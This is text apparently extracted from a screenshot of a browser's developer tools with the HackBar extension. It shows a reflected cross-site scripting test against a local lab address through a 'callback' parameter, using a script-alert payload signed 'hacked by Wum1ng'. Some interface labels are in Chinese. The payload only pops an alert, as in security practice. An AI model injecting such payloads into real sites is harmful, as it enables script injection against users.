 192.168.68.130/data.php?callback=1<script>alert("hacked by Wum1ng")</script>
110
1
192.168.68.130
hacked by Wum1ng
确定
正在传输来自 192.168.68.130 的数据...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.68.130/data.php?callback=1<script>alert("hacked by Wum1ng")</script>
Split URL
Execute
Post data Referer User Agent Cookies Clear All